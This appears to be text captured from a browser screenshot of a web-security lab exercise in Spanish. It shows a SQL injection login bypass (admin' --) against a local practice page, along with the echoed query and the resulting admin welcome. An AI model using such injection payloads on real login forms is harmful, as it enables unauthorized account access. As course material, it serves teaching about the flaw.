 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Login
localhost/Tema5/login.php?nombre=admin'+--+&clave=hola&login=LOGIN
Comenzar a usar Firefox ETSISI MIAS Seguridad Web aplica...
Operación SQL: SELECT * FROM clientes WHERE user ='admin' -- ' AND password ='hola'
Bienvenido admin